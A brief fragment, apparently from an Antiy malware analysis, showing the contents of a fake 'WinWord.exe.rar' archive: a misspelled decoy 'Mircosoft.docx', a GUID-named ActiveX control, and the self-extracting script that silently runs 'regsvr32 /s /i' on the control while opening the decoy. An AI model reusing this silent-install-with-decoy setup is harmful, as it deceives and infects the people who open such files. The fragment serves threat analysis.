 WinWord.exe.rar
名称 压缩后大小 原始大小 类型 修改日期
Mircosoft.docx 33,714 36,713 Microsoft W... 2019/1/14 7:18:46
{5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx 1,649,066 1,674,752 ActiveX 控件 2019/1/14 7:18:46
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx
Setup=regsvr32 /s /i {5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx
Setup="Mircosoft.docx"
TempMode
Overwrite=1
Silent=1
ANTIY 安天